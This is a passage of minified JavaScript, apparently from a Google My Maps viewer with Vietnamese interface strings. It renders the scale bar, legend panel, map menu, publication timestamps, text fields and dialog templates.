var CP=function(a){if(a.N==0)var b={Kv:0,Zt:""};else b=a.N*80,b=a.Aa?HP(b/1E3,Po,b,Oo):HP(b/1609.344,No,b*3.28084,Mo);var c=a.H("fO2voc-ZtqPWe-V67aGc");by(c,b.Zt);a=a.H("fO2voc-ZtqPWe-skjTt");bE(a,b.Kv)},HP=function(a,b,c,d){var e=a;a<1&&(e=c,b=d);for(a=1;e>=a*10;)a*=10;e>=a*5&&(a*=5);e>=a*2&&(a*=2);return{Kv:Math.round(80*a/e),Zt:b(a,!0)}};var IP=function(a){zJ.call(this,a);this.N=new GP(this.ha.U());jn(this,this.N)};M(IP,zJ);var kfa=function(a,b){if(!K(a,8,!0))return null;b=b>=600?"large":"small";a:{switch(b){case "large":var c="yePe5c-hJDwNd";break a;case "small":c="yePe5c-purZT";break a}throw Error("Oc`"+b);}var d=cC(a)||Tv(a,1)==3,e=(J(a,46)||"").toUpperCase();d?(a=L(a,JP,39),a=L(a,EP,2)):(a=L(a,JP,39),a=L(a,EP,1));b=new FP(b,xh(a,EP),e!="US");return{Ld:AP,Od:IP,Ae:0,Pd:"i4ewOd-haAclf",options:b,Bd:c}};
IP.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"yePe5c-haAclf");yn(a,"yePe5c-HzV7m");var b=AJ(this);b={QH:th(F(b.H.H,33),"")};gh(a,ifa,b);this.N.render(this.H("yePe5c-skjTt"))};
IP.prototype.render=function(a){zJ.prototype.render.call(this,a);a=Sx("div");var b=Sx("div");b.id="watermark";var c=this.ha.N();var d=L(c,DP,1);c=Wv(d,3);var e=d.Xb()||0;var f=this.ha.N();f=L(f,DP,2);d=F(d,1);f=F(f,1);cr(b,{position:"absolute",left:"50%","margin-left":"-"+e/2+"px",width:e+"px",height:c+"px",background:"url("+d+") no-repeat top left","background-image":"-webkit-image-set(url("+d+") 1x, url("+f+") 2x)"});a.appendChild(b);Cn("i4ewOd-UzWXSb").appendChild(a);this.O();R(this).listen(Ug(),
"resize",this.O,!1)};IP.prototype.O=function(){this.isDisposed()||cr(no(document,"watermark"),"bottom",eC()?"82px":"18px")};var KP=function(a){xJ.call(this);this.N=yJ(this,"controlPosition_",a,!0)};M(KP,xJ);var LP=function(a,b){cI.call(this,a,b)};M(LP,cI);LP.prototype.Vb=function(){cI.prototype.Vb.call(this);var a=vh(this.Wa().na());this.H.getState().Ba.add(a,this.Wa().ha.N());this.N.listen(this.H,["S","U"],this.O);this.N.listen(this.H,["T","V"],this.V);this.O()};LP.prototype.O=function(){var a=!eI(this.H.getState().N,"legendPanel");this.Wa().setVisible(a)};LP.prototype.V=function(a){var b=this.H.getState().N;a.Yc=="legendPanel"&&eI(b,"legendPanel")&&(MP(b,!1),this.H.getState().H.H.dispatchEvent("M"))};var NP=function(a){var b=a.label,c=a.GB,d=a.La;return V(X(),LL(JJ({content:U(V(U(X(),'<div class="'+H("Vwe4Vb")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+'"></div><div class="'+H("ZFr60d")+" "+H("CeoRYc")+'"></div><span jsslot class="'+H("CwaK9")+'">'),T(b)?U(V(U(X(),'<span class="'+H("RveJvd")+" "+H("snByac")+'">'),S(b)),"</span>"):""),"</span>"),La:(c?"A9jyad ":"")+(d?d:"")},a)))};var OP=function(a){var b=a.La,c=X();a=JJ({La:"C0oVfc"+(b?" "+b:"")},a);b=a.La;a=V(X(),NP(JJ({La:"O0WRkf oG5Srb HQ8yf"+(b?" "+b:"")},a)));return V(c,a)};var PP=function(a,b,c,d,e,f,g,k,l,n,p,q,t,u,w,B,I){e=e?" "+H("B6Vhqe"):d?" "+H("N2RpBe"):"";d=d&&q?' jslog="'+H(q)+"; track:"+H("JIbuQc")+'"':!d&&p?' jslog="'+H(p)+"; track:"+H("JIbuQc")+'"':"";g=k?' aria-labelledby="'+H(k)+'"':T(g)?' aria-label="'+H(SJ(g))+'"':"";return U(V(U(X(),"<div"+(B?' id="'+H(B)+'"':"")+' class="'+H(w)+e+(t?" "+H("RDPZE"):"")+'" jscontroller="'+H("EcW08c")+'" jsaction="keydown:'+H("I481le")+";"+H("dyRcpb")+":"+H("dyRcpb")+";"+H(JL(void 0,!0,!0))+'"'+(f===!1?' data-toggles="false"':
"")+(q?' data-checked-veid="'+H(q)+'"':"")+(p?' data-unchecked-veid="'+H(p)+'"':"")+d+" jsshadow"+(n?' jsname="'+H(n)+'"':"")+g+(t?' aria-disabled="true"':' tabindex="'+(u?H(u):"0")+'"')+(T(l)?' title="'+H(SJ(l))+'"':"")+(T(I)?WJ(Qq(I)):"")+' role="'+H(b)+'"'+WJ(Qq(c))+">"),T(a)?S(a):""),"</div>")};var QP=function(a,b,c,d){var e=X(),f=HJ('aria-checked="'+(a?"true":"false")+'"');V(e,PP(DJ('<div class="'+H("PkgjBf")+" "+H("MbhUzd")+'"></div><div class="'+H("uHMk6b")+" "+H("fsHoPb")+'"></div><div class="'+H("rq8Mwb")+'"><div class="'+H("TCA6qd")+'"><div class="'+H("MbUTNc")+" "+H("oyD5Oc")+'"></div><div class="'+H("Ii6cVc")+" "+H("oyD5Oc")+'"></div></div></div>'),"checkbox",f,a,void 0,void 0,void 0,void 0,void 0,b,void 0,void 0,void 0,void 0,"uVccjd"+(c?" "+c:""),d));return e};var RP=function(a){var b=X();a=JJ({Wu:!0},a);var c=a.icon,d=a.YH,e=a.La,f=a.attributes,g=a.je,k=a.Wu,l="";a.Nd&&(l+=d?'data-tooltip-position="'+H(d)+'"':"",d=d!=null?d:"bottom",l+=' data-tooltip-vertical-offset="'+(d==="bottom"?"-12":d==="top"?"12":"0")+'" data-tooltip-horizontal-offset="'+(d==="right"?"-12":d==="left"?"12":"0")+'"');l+=T(f)?WJ(Qq(f)):"";a=V(X(),ML(JJ({La:"JRtysb "+(k?"ZDSs1":"WzwrXb")+(e?" "+e:""),content:U(V(U(X(),'<div class="'+H("NWlf3e")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+
'"></div><span jsslot class="'+H("MhXXcc")+" "+H("oJeWuf")+'"><span class="'+H("Lw7GHd")+" "+H("snByac")+'">'),S(c)),"</span></span>"),attributes:HJ(l),je:g},a)));return V(b,a)};var lfa=function(a){a=a||{};var b=U(X(),'<div class="'+H("HzV7m-mU4ghb")+'">'),c=a,d=c.name,e=c.Eq,f=c.dE,g=c.gE,k=c.Mq,l=c.ZD,n=c.oE,p=c.fl,q=U(X(),'<div class="'+H("HzV7m-tJHJj")+'">');V(q,hP("mU4ghb-QA0Szd-LgbsSe-Bz112c","M\u1edf ng\u0103n","mU4ghb-QA0Szd-LgbsSe","mU4ghb-QA0Szd-LgbsSe-haAclf"));V(q,hP("mU4ghb-a4fUwd-LgbsSe-Bz112c","\u0110\u00f3ng ch\u00fa gi\u1ea3i","mU4ghb-a4fUwd-LgbsSe","mU4ghb-a4fUwd-LgbsSe-haAclf"));var t=U(q,'<div class="'+H("i4ewOd-r4nke")+'" id="map-title">');if(T(p)){var u=
c||{};var w=u.fl;u=u.Oq;w='<div class="'+H("mU4ghb-QClCJf-giiMnc-xJzy8c-haAclf")+" "+(T(u)?H("QClCJf-vnidVe"):"")+'"><img src="'+H(aK(w.Yh))+'" class="'+H("mU4ghb-QClCJf-giiMnc-xJzy8c")+'" alt';T(u)&&(w+=' title="',u=VJ("Ng\u01b0\u1eddi d\u00f9ng n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c x\u00e1c minh"),w=w+u+'"');w=DJ(w+"></div>")}else w="";d=U(V(t,w),'<div class="'+(T(p)?H("i4ewOd-r4nke-SfQLQb-giiMnc")+" ":"")+H("suEOdc")+'" title="'+H(d)+'">'+hK(S(d))+"</div>");T(p)?(c=(c||{}).fl,c=DJ('<div class="'+
H("mU4ghb-QClCJf-giiMnc-V1ur5d-haAclf")+'">'+S(c.displayName)+"</div>")):c="";U(V(d,c),"</div>");V(q,hP("mU4ghb-G0jgYd-LgbsSe-Bz112c","T\u00ecm ki\u1ebfm","mU4ghb-G0jgYd-LgbsSe","mU4ghb-G0jgYd-LgbsSe-haAclf"));c=U(q,'<div class="'+H("mU4ghb-xl07Ob-LgbsSe")+'" jscontroller="'+H("GC9WS")+'">');p=X();d=V(X(),DJ('<div class="'+H("mU4ghb-xl07Ob-LgbsSe-Bz112c")+" "+H("HzV7m-tJHJj-LgbsSe-Bz112c")+'"></div>'));t=X();w=X();T(!1)||(V(w,IL("Thu g\u1ecdn ch\u00fa gi\u1ea3i b\u1ea3n \u0111\u1ed3",void 0,"JIbuQc:h9yyve",
void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"vhaaFf-xl07Ob-ibnC6b")),V(w,IL("Chi ti\u1ebft b\u1ea3n \u0111\u1ed3",void 0,"JIbuQc:Sg4uUc")));T(l)&&V(w,IL("Sao ch\u00e9p b\u1ea3n \u0111\u1ed3",void 0,"JIbuQc:iDHL8e",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e));T(!1)&&V(w,IL("X\u00f3a b\u1ea3n \u0111\u1ed3"));!T(n)&&T(k)&&V(w,IL("In b\u1ea3n \u0111\u1ed3",void 0,"JIbuQc:Z2yS6b"));T(!1)?V(w,IL("\u0110\u1eb7t ch\u1ebf \u0111\u1ed9 xem m\u1eb7c \u0111\u1ecbnh")):
V(w,IL("Thu ph\u00f3ng t\u1edbi khung nh\u00ecn",void 0,"JIbuQc:lwmTYc"));V(w,IL("Nh\u00fang b\u1ea3n \u0111\u1ed3",void 0,"JIbuQc:yA1dx"));T(f)&&(e="",e=T(!1)?e+"Xu\u1ea5t sang KML/KMZ":e+"T\u1ea3i xu\u1ed1ng KML",V(w,IL(e,void 0,"JIbuQc:ctKscc")));T(g)&&V(w,IL("Xem b\u1ea3n \u0111\u1ed3 trong Google Earth",void 0,"JIbuQc:G0S5lb"));g=V(X(),HL(w,void 0,void 0,void 0,void 0,"Xro3Db-mU4ghb-xl07Ob",void 0,void 0,void 0,void 0,!0));g=V(p,RP({icon:d,menu:V(t,g),Fm:!0}));U(V(c,g),"</div></div>");b=U(V(b,
q),'<div class="'+H("i4ewOd-PBWx0c-bN97Pc-haAclf")+'"><div class="'+H("i4ewOd-PBWx0c-bN97Pc")+'"><div class="'+H("mU4ghb-pbTTYe-n0tgWb-haAclf")+'">');g=a;a=g.Qr;q=g.Pr;e=g.tn;f=g.Kr;e=U(X(),'<div class="'+H("mU4ghb-X9G3K-tJHJj")+'">'+(T(e)?"":'<div class="'+H("HzV7m-fI6EEc")+'" title="'+H(f)+'"></div>'));g=(g||{}).description;g=U(V(U(X(),'<div class="'+H("i4ewOd-jfdpUb")+'">'),T(g)?U(V(U(X(),'<div class="'+H("ornU0b-mU4ghb-ij8cu")+'">'),QP(!1,void 0,"ornU0b-mU4ghb-ij8cu-hFsbo HzV7m-KoToPc-hFsbo-ornU0b")),
'</div><div class="'+H("mU4ghb-qAWA2-ij8cu")+'"><div class="'+H("mU4ghb-qAWA2-ij8cu-SmKAyb")+'"'+WJ(Qq(gK(g!=null?g:null)))+">"+dK(S(g))+'</div></div><div class="'+H("mU4ghb-PBWx0c-ij8cu")+'"><div class="'+H("mU4ghb-PBWx0c-ij8cu-SmKAyb")+'"'+WJ(Qq(gK(g!=null?g:null)))+">"+dK(S(g))+"</div></div>"):""),"</div>");a=U(V(e,g),'<div class="'+H("i4ewOd-XUufyc")+'">'+(T(q)?'<div class="'+H("HzV7m-mU4ghb-nUpftc-NnAfwf-fmcmS")+'" id="view-count">'+S(a)+"</div>":"")+'<div class="'+H("mU4ghb-IMAj2e-IT5dJd-fmcmS")+
'"></div></div><div class="'+H("i4ewOd-xl07Ob")+'"></div></div>');return U(V(b,a),'<div class="'+H("i4ewOd-pbTTYe-haAclf")+'"></div></div></div></div></div>')},mfa=function(){return V(X(),OP({label:DJ("Ch\u00fa gi\u1ea3i b\u1ea3n \u0111\u1ed3"),La:"mU4ghb-vVws8e-LgbsSe"}))},nfa=function(a){a=a.name;return DJ('<div class="'+H("N4imRe-yePe5c-r4nke")+'">'+S(a)+"</div>")};var SP=function(a){zJ.call(this,a)};M(SP,zJ);var ofa=function(){return{Ld:LP,Od:SP,Ae:0,Pd:"i4ewOd-UzWXSb",options:new KP(Kx("c4YZDc").getAttribute("dir")=="rtl"?google.maps.ControlPosition.TOP_RIGHT:google.maps.ControlPosition.TOP_LEFT),Bd:"mU4ghb-vVws8e"}};SP.prototype.mb=function(){zJ.prototype.mb.call(this);gh(this.na(),mfa)};SP.prototype.Sa=function(){zJ.prototype.Sa.call(this);var a=wG(this,"mU4ghb-vVws8e-LgbsSe");a&&yO().listen(a,"JIbuQc",this.N,this)};
SP.prototype.N=function(){var a=AJ(this);VM(a.H.getState().N,"legendPanel")};SP.prototype.setVisible=function(a){iE(this.na(),a)};var qfa=function(a){var b=[];dy(a,wl(pfa,b));r(b,function(c){c.Hv.parentNode.replaceChild(c.aH,c.Hv)})},pfa=function(a,b){if(b&&b.nodeType==3){var c=b.nodeValue;if(c.indexOf("@")==-1&&c.indexOf("://")==-1&&c.indexOf("www.")==-1)return!1;var d;a:{for(d=b;d;){if(d.nodeType==1&&d.nodeName=="A"){d=!0;break a}d=d.parentNode}d=!1}d||(c=Vo(c),d=Sx("span"),sf(d,c),a.push({Hv:b,aH:d}))}return!1};var UP=function(a,b){C.call(this);this.O=a;this.N=b;this.H=0;TP(this);this.N&&(this.H=P(this.U,0,this))};M(UP,C);UP.prototype.Ga=function(){C.prototype.Ga.call(this);TP(this)};var TP=function(a){a.H&&(aC(a.H),a.H=0)};
UP.prototype.U=function(){TP(this);var a;if(a=VP(this)){var b=(this.now().getTime()-a.getTime())/6E4,c=b/1440;a=new Date(a);if(b<1)a="Xu\u1ea5t b\u1ea3n v\u00e0i gi\u00e2y tr\u01b0\u1edbc";else if(b<59.5)a=(new Qo("{MINUTES,plural, =0{unused plural form}=1{Xu\u1ea5t b\u1ea3n # ph\u00fat tr\u01b0\u1edbc}other{Xu\u1ea5t b\u1ea3n # ph\u00fat tr\u01b0\u1edbc}}")).format({MINUTES:Math.round(b)});else if(hN(a,this.now()))a=(new Qo("{HOURS,plural, =0{unused plural form}=1{Xu\u1ea5t b\u1ea3n # gi\u1edd tr\u01b0\u1edbc}other{Xu\u1ea5t b\u1ea3n # gi\u1edd tr\u01b0\u1edbc}}")).format({HOURS:Math.round(b/
60)});else if(b=this.now().getTime()-864E5,hN(a,new Date(b)))a="Xu\u1ea5t b\u1ea3n l\u00fac "+(new sN(7)).format(a)+" h\u00f4m qua";else if(c<=14)a=(new Qo("{DAYS,plural, =0{unused plural form}=1{Xu\u1ea5t b\u1ea3n # ng\u00e0y tr\u01b0\u1edbc}other{Xu\u1ea5t b\u1ea3n # ng\u00e0y tr\u01b0\u1edbc}}")).format({DAYS:Math.round(c)});else{c=this.now();b=new sN(1);var d=new sN(AN.Ks);a="Xu\u1ea5t b\u1ea3n v\u00e0o "+(a.getYear()==c.getYear()?d.format(a):b.format(a))}}else a=null;by(this.N,a||"");if(a=VP(this))a=
this.now().getTime()-a.getTime(),c=0,b=18E5,a<6E6&&(c=3E4,b=6E4),a=b-(a+c)%b,TP(this),this.N&&(this.H=P(this.U,a,this))};var VP=function(a){if(!a.O)return null;var b=L(a.O,nw,3),c=L(a.O,nw,4),d=b?b:c;c&&ow(c)>(b?ow(b):a.now())&&(d=c);return d?ow(d):null};UP.prototype.now=function(){return new Date};var WP=function(a,b){xJ.call(this);this.N=yJ(this,"layerInfo_",a);this.U=yJ(this,"isSoleLayer_",b)};M(WP,xJ);var XP=D("YqtJm");var YP=function(){KE.call(this);this.O=this.N=null};M(YP,RE);YP.Ca=RE.Ca;YP.prototype.H=function(){this.O||ZP(this);return this.O};var ZP=function(a){a.N&&KA(sn(a.ma().el(),a.N),function(b){this.O=b},a)};YP.prototype.$wa$ToJaDb=function(){return this.H};Ok(XP,YP);var $P=function(){};$P.prototype.toString=function(){return"Sa0Llc"};var aQ=new $P;var rfa=D("GC9WS",[XP]);var bQ=D("aW3pY");hp(bQ);var cQ=D("N5Lqpc",[bQ,FC]);var dQ=D("fgj8Rb",[eB,fB,bQ]);N(Uq,Og);var iI=function(a,b){a.U=b;a.H&&a.H.eo(b)},Yq=function(a){a.O=!0;a.N=!1};h=Uq.prototype;h.show=function(){var a=this;return new Promise(function(b){if(a.H)a.H.show(),a.dispatchEvent("$"),b();else{var c=new Ek(void 0,void 0,void 0,a.V);KA(Tq(c,{Ma:{dialog:dQ},preload:{dialog:cQ}}),function(d){a.H=d.Ma.dialog.render(a.oa,a.ss(),null);yn(a.H.na().el(),"HzV7m-Sx9Kwc");a.H.eo(a.U);vj(a.H.na().el(),"LNlWBf",A(a.XC,a));ez(a.H.after(),A(a.VC,a));a.H.show();a.dispatchEvent("$");b()})}})};
h.XC=function(a){this.lr(a);this.dispatchEvent(new bI(a.data.button,a.data.H));this.H=null;this.O&&this.dispose()};h.VC=function(){this.N&&this.dispose()};h.Ga=function(){if(this.H){this.H.qp();var a=this.H.na().el();Bj(a,"LNlWBf",{button:"TvD9Pc"})}this.H=null;Uq.Fa.Ga.call(this)};h.ss=function(){return this.va};h.lr=function(){};var eQ=function(a){var b=a.La,c=a.content,d=a.jsaction,e=a.jsname,f=a.attributes,g=a.disabled,k=a.checked,l=a.id,n=a.title;a=a.value;return U(V(U(X(),"<div"+(l?' id="'+H(l)+'"':"")+' class="'+H(b)+(k?" "+H("N2RpBe"):"")+(g?" "+H("RDPZE"):"")+(T(a)?" "+H("CDELXb"):"")+'" jscontroller="'+H("pxq3x")+'" jsaction="clickonly:'+H("KjsqPd")+"; focus:"+H("Jt1EX")+"; blur:"+H("fpfTEe")+"; input:"+H("Lg5SV")+(d?";"+H(d):"")+'" jsshadow'+(e?' jsname="'+H(e)+'"':"")+(g?' aria-disabled="true"':"")+(T(n)?' title="'+
H(SJ(n))+'"':"")+(T(f)?WJ(Qq(f)):"")+">"),T(c)?S(c):""),"</div>")},sfa=function(a){return fQ(a.DB,a.RE)},fQ=function(a,b){return Zp(a,"decimal")+" / "+Zp(b,"decimal")},tfa=function(a){a=S(a.hB)+" characters remaining";return DJ(a)},ufa=function(a){a="Maximum of "+S(a.maxLength)+" characters entered";return DJ(a)},vfa=function(a){a=S(a.maxLength)+" characters maximum";return DJ(a)},gQ=function(a,b){var c="";if(b)c+='dir="'+H(b)+'"';else if(T(a))switch(fK(a)){case 1:c+='dir="ltr"';break;case -1:c+=
'dir="rtl"'}return HJ(c)};var hQ=function(a){a=a||{};var b=X(),c;a=a||{};var d=a.La,e=a.label,f=a.pu,g=a.QA,k=a.maxLength,l=a.ariaLabel,n=a.Nk,p=a.lM,q=a.tabindex,t=a.type,u=a.pattern,w=a.name,B=a.value,I=a.KM,W=a.disabled,za=a.dir,Ga=a.autofocus,hb=a.autocomplete,Wc=a.readonly,Xa=a.gB,gd=a.Hm,If=a.error,Cl=a.hint,wj=a.ND,Go=a.required,jf=a.YL,rg=a.rN,xj=a.embeds,hh=a.min,ih=a.max,Wh=a.step,Dl=a.autocapitalize,Ho=a.NM,El=a.spellcheck,Fl=a.Wu;jf=V(U(V(U(X(),'<div class="'+H("aCsJod")+" "+H("oJeWuf")+'"><div class="'+H("aXBtI")+
(T(xj)||T(rg)?" "+H("I0VJ4d"):"")+" "+H("Wic03c")+'">'),T(rg)?U(V(U(X(),'<span jsslot class="'+H("A37UZe")+" "+H("qgcB3c")+" "+H("iHd5yb")+'">'),S(rg)),"</span>"):""),'<div class="'+H("Xb9hP")+'">'),T(jf)?U(V(U(X(),"<span jsslot>"),S(jf)),"</span>"):"");rg=""+gQ(B,za);rg=HJ(rg);U(jf,'<input type="'+(t?H(t):"text")+'"'+(u?' pattern="'+H(u)+'"':"")+' class="'+H("whsOnd")+" "+H("zHQkBf")+'" jsname="'+H("YPqjbf")+'" autocomplete="'+H(hb!=null?hb:"off")+'"'+(El?' spellcheck="'+H(El)+'"':"")+' tabindex="'+
(q?H(q):"0")+'"');if(n)U(jf,' aria-labelledby="'+H(n)+'"');else if(T(l)||T(e)){var yj;T(l)?yj=S(l):T(e)?yj=S(e):yj="";yj=V(X(),yj);U(jf,' aria-label="'+H(SJ(yj))+'"')}U(jf,(p?' aria-describedby="'+H(p)+'"':"")+(k?' maxlength="'+H(k)+'"':"")+(w!=null?' name="'+H(w)+'"':"")+(B!=null?' value="'+H(""+B)+'"':"")+(W?' disabled aria-disabled="true"':' aria-disabled="false"')+(Ga?" autofocus":"")+(Wc?" readonly":"")+(hh!=null?' min="'+H(hh)+'"':"")+(ih!=null?' max="'+H(ih)+'"':"")+(Wh!=null?' step="'+H(Wh)+
'"':"")+(Dl?' autocapitalize="'+H(Dl)+'"':"")+(Go?" required":"")+(gd&&T(If)?' aria-invalid="true"':"")+(Ho?' role="combobox"':"")+(T(I)?WJ(Qq(I)):"")+WJ(Qq(rg))+(za?' data-initial-dir="'+H(za)+'"':"")+' data-initial-value="'+(T(B)?H(""+B):"")+'"/>');l=!T(l)||KJ(l,e)?'aria-hidden="true"':"";l=HJ(l);T(e)&&!f?c=U(V(U(X(),'<div jsname="'+H("LwH6nd")+'" class="'+H("ndJi5d")+" "+H("snByac")+'"'+WJ(Qq(l))+">"),S(e)),"</div>"):T(e)&&f?c=U(V(U(X(),'<div jsname="'+H("YRMmle")+'" class="'+H("AxOyFc")+" "+H("snByac")+
'"'+WJ(Qq(l))+">"),S(e)),"</div>"):c="";U(V(U(V(U(V(U(V(jf,c),"</div>"),T(xj)?U(V(U(X(),'<span jsslot class="'+H("A37UZe")+" "+H("sxyYjd")+" "+H("MQL3Ob")+'">'),S(xj)),"</span>"):""),'<div class="'+H("i9lrp")+" "+H("mIZh1c")+'"></div><div jsname="'+H("XmnwAc")+'" class="'+H("OabDMe")+" "+H("cXrdqd")+'"></div></div></div><div class="'+H("LXRPh")+'"><div jsname="'+H("ty6ygf")+'" class="'+H("ovnfwe")+" "+H("Is7Fhb")+'">'),S(Cl!=null?Cl:"")),"</div>"),gd?U(V(U(X(),'<div jsname="'+H("B34EJ")+'" class="'+
H("dEOOab")+" "+H("RxsGPe")+'" aria-atomic="true" aria-live="assertive">'),S(If!=null?If:"")),"</div>"):""),(Xa?'<div class="'+H("K0Y8Se")+" "+H("Is7Fhb")+'" jsname="'+H("CGfNbd")+'" aria-hidden="true">'+OJ(fQ(wj!=null?wj:0,k!=null?k:0))+"</div>":"")+"</div>");c=V(X(),eQ(JJ({La:"rFrNMe"+(d?" "+d:"")+" "+(Fl?"dm7YTc":"zKHdkd")+(f?" sdJrJc":"")+(g?" dLgj8b":"")+(T(Cl)||gd?" Tyc9J":"")+(gd&&T(If)?" k0tWj IYewr":""),content:jf},a)));return V(b,c)};var jQ=function(a){a=a||{};var b=a.La,c=a.dM,d=a.dO,e=a.content,f=a.ariaLabel,g=a.position,k=a.transition,l=a.title,n=a.aM,p=a.close,q=a.BM,t=a.AM,u=a.buttons,w=a.zM,B=a.OM,I=a.qM,W=a.VH,za=W===void 0?"1":W;W=X();var Ga=q!=null?q:n!=null?n:p!=null;q=!(!g||!g.includes("PositionFullScreen"));g=T(l)||Ga;var hb=q?"TNczib":"tOrNgd",Wc=q?"X1clqd":"qRUolc";q=X();if(g){d=U(q,'<div jsname="'+H("r4nke")+'" class="'+H("R6Lfte")+" "+H(hb)+" "+H(Wc)+(d?" "+H(d):"")+'">');if(Ga||T(t)){Ga=U(X(),'<div class="'+H("bZWIgd")+
'" jsaction="'+H("JIbuQc")+":"+H("DJ6zke")+'">');var Xa;T(t)?Xa=S(t):Xa=V(X(),gP({jsname:"LgbsSe",icon:V(X(),iQ()),ariaLabel:"\u0110\u00f3ng",La:"Wtw8H kHssdc pPQgvf",attributes:HJ('data-id="'+H("TvD9Pc")+'"'+(T()?WJ(Qq()):"")),Qu:null}));t=U(V(Ga,Xa),"</div>")}else t="";U(V(U(V(d,t),'<div jsname="'+H("YASyvd")+'" class="'+H("PNenzf")+'"'+(T(l)?"":' aria-hidden="true"')+' role="heading" aria-level="'+H(za)+'">'),T(l)?S(l):""),"</div>");l=w!=null?w:u;l=V(q,T(l)?U(V(U(X(),'<div jsaction="'+(I?H("JIbuQc")+
":"+H("DJ6zke"):H("ih4XEb")+":"+H("DJ6zke")+";"+H("JIbuQc")+":"+H("npT2md"))+'" class="'+H("OllbWe")+'" jsname="'+H("c6xFrd")+'">'),S(l)),"</div>"):"");if(n||T(p)){n=U(X(),'<div class="'+H("VY7JQd")+'" jsaction="'+H("JIbuQc")+":"+H("DJ6zke")+'">');var gd;T(p)?gd=S(p):gd=V(X(),fP({jsname:"LgbsSe",icon:V(X(),iQ()),ariaLabel:"\u0110\u00f3ng",La:"Wtw8H kHssdc pPQgvf",attributes:HJ('data-id="'+H("TvD9Pc")+'"'+(T()?WJ(Qq()):"")),Qu:null}));p=U(V(n,gd),"</div>")}else p="";U(V(l,p),"</div>")}V(U(V(U(q,'<span jsslot jsname="'+
H("bN97Pc")+'" class="'+H("PbnGhe")+" "+H("oJeWuf")+" "+H("fb0g6")+(c?" "+H(c):"")+'"'+(B?' tabIndex="0"':"")+">"),S(e!=null?e:"")),"</span>"),T(u)?U(V(U(X(),'<div jsaction="'+(I?H("JIbuQc")+":"+H("DJ6zke"):H("ih4XEb")+":"+H("DJ6zke")+";"+H("JIbuQc")+":"+H("npT2md"))+'" class="'+H("XfpsVe")+" "+H("J9fJmf")+'" jsname="'+H("c6xFrd")+'">'),S(u)),"</div>"):"");Xa=JJ({VH:za,La:"g3VIld"+(b?" "+b:"")+(k?" "+k:" Up8vH")+(g?"":" Whe8ub")+(T(u)?"":" hFEqNb"),ariaLabel:f,content:q},a);a=Xa.content;b=Xa.La;c=
Xa.jscontroller;e=Xa.jsmodel;f=Xa.jsaction;k=Xa.jsname;u=Xa.vM;B=Xa.fB;I=Xa.OL;p=Xa.Pp;za=Xa.WD;gd=Xa.dF;n=Xa.id;g=Xa.attributes;l=Xa.position;w=Xa.ariaLabel;q=Xa.jslog;t=Xa.je;Xa=Xa.MM;q=q?' jslog="'+H(q)+'"':t?' jslog="'+H(t)+'; track:impression"':"";a=U(V(U(X(),'<div class="'+H(b)+" "+H("J9Nfi")+'" jscontroller="'+H(c!=null?c:"N5Lqpc")+'"'+(e?' jsmodel="'+H(e)+'"':"")+' jsaction="'+H("rcuQ6b")+":"+H("rcuQ6b")+";"+H("Vws5Ae")+":"+H("JIbuQc")+";"+H("DahzHe")+":"+H("U8CY9")+";"+H("vbKBWe")+":"+H("IrPMqd")+
";"+H("WB41gf")+":"+H("iuJMzb")+";"+H("eAkbGb")+":"+H("PA60s")+";"+H("CCI6n")+":"+H("zjRS5")+"; keydown:"+H("I481le")+"; clickonly:"+H("cOuCgd")+";"+H("qUuEUd")+":"+H("H8nU8b")+";"+H("j9grLe")+":"+H("H8nU8b")+";"+H("HUObcd")+":"+H("H8nU8b")+"; mousedown:"+H("H8nU8b")+"; touchstart:"+H("H8nU8b")+"; focus:"+H("H8nU8b")+"; blur:"+H("H8nU8b")+";"+H(f!=null?f:"")+'" jsshadow role="'+(za?"alertdialog":"dialog")+'"'+(za?"":' tabindex="0"')+(k?' jsname="'+H(k)+'"':"")+(n?' id="'+H(n)+'"':"")+(T(g)?WJ(Qq(g)):
"")+((u!=null?u:1)?"":' data-escape="false"')+((I!=null?I:1)?"":' data-background-click-cancel="false"')+((p!=null?p:1)?"":' data-back-to-cancel="false"')+((gd!=null?gd:1)?"":' data-modal="false"')+(T(w)?' aria-label="'+H(SJ(w))+'"':"")+q+(Xa?' data-is-adaptive="true"':"")+' data-position="'+(l?H(l):H("eEPege"))+'" data-cancelids="'+(B?H(B):H("IbE0S"))+'">'),S(a)),"</div>");V(W,a);return W},lQ=function(a){a=a||{};var b=a.oj,c=a.eB,d=a.jN,e=a.RL,f=a.kM,g=a.kN,k=a.lN,l=a.qF,n=a.SL,p=a.dB,q=a.autofocus,
t=X();T(c)?V(t,S(c)):V(t,"H\u1ee7y");c=V(X(),kQ(JJ({label:t,ariaLabel:e!=null?e:null,Vp:"IbE0S",Dg:f,autofocus:f?q:!1,je:n?n:"",attributes:p},a)));e=X();T(b)?V(e,S(b)):V(e,"OK");V(c,kQ(JJ({label:e,ariaLabel:d!=null?d:null,Vp:"EBS5u",Dg:!f,disabled:g,autofocus:f?!1:q,je:k?k:"",attributes:l},a)));return c},kQ=function(a){var b=a.La,c=a.Vp,d=a.Dg,e=a.autofocus,f=a.attributes,g=X();d?a=OP(JJ({La:"kHssdc HvOprf"+(b?" "+b:""),jsname:"LgbsSe",attributes:HJ((c?'data-id="'+H(c)+'"':"")+((e!=null?e:d)?" autofocus":
"")+(T(f)?WJ(Qq(f)):""))},a)):(b=JJ({La:"kHssdc"+(b?" "+b:""),jsname:"LgbsSe",attributes:HJ((c?'data-id="'+H(c)+'"':"")+(T(f)?WJ(Qq(f)):""))},a),c=b.La,a=X(),b=JJ({La:"C0oVfc"+(c?" "+c:"")},b),c=b.La,b=V(X(),NP(JJ({La:"O0WRkf oG5Srb"+(c?" "+c:"")},b))),a=V(a,b));return V(g,a)},iQ=function(){return DJ('<svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="'+H("XAUpld")+'"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>')};var wfa=function(a){var b=a.KB;a=V(X(),kQ({label:DJ("Ho\u00e0n t\u1ea5t"),Dg:!0,Vp:"EBS5u"}));var c=X(),d=DJ("Chi ti\u1ebft b\u1ea3n \u0111\u1ed3"),e=X();var f=""+b.OE;var 